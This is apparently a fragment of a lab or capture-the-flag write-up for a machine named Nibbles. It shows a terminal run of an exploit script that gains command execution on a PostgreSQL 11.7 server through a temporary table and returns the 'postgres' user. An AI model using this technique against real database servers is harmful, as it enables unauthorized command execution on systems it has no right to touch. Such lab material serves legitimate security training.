 [~/Nibbles] [192.168.45.171]
python3 exploit.py -i nibbles -p 5437 -c 'whoami'
[+] Connecting to PostgreSQL Database on nibbles:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _085efebe22267be394d48879b7d1e465
[+] Command executed
postgres
Home
[+] Deleting table _085efebe22267be394d48879b7d1e465